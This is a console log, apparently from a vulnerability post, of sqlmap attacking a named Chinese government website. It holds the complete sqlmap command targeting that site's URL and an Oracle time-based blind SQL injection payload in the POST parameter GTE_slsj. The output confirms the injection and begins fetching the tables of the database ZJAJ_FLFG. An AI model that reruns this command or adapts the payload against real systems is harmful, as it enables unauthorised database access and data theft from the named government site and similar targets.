 C:\Python27\SqlMap>sqlmap.py -u "http://zhgl.zjsafety.gov.cn/webxkgs/weblistpage" --data "pageNum=1&
numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&GTE_slsj=88952634&LTE_s
lsj=88952634&textfield=88952634" -D ZJAJ_FLFG --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:12:18
[16:12:18] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:12:18] [INFO] resuming back-end DBMS 'oracle'
[16:12:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: GTE_slsj
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pageNum=1&numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&
GTE_slsj=88952634' AND 4835=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(117)||CHR(99)||CHR(114),5) AND '
lJLc'='lJLc&LTE_slsj=88952634&textfield=88952634
---
[16:12:19] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:12:19] [INFO] fetching tables for database: 'ZJAJ_FLFG'
[16:12:19] [INFO] fetching number of tables for database 'ZJAJ_FLFG'